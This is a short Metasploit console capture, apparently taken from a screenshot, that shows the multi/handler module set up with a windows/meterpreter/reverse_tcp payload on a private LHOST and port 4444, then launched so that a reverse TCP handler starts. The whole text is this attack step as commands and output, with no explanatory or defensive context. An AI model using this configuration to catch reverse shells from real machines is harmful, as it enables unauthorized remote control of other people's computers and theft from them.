 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.181.221  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.181.221:4444